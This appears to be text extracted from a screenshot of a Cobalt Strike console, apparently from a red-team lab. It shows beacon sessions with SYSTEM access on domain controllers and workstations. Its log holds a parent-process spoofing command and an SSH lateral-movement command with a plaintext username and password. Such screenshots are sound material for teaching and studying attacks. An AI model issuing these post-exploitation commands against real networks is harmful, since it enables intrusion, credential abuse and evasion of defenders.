 Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
SYSTEM *
FILESERVER @ 2604
jim.stevens
WS1 @ 4844
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18